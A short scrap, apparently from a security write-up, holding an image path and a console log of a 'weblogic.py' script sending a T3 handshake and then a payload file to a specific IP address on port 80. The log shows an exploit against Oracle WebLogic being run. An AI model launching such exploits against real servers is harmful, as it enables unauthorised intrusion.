 D:\>python weblogic.py 220.194.10.5 80 kiss.bin
connecting to 220.194.10.5 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.3.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
D:\>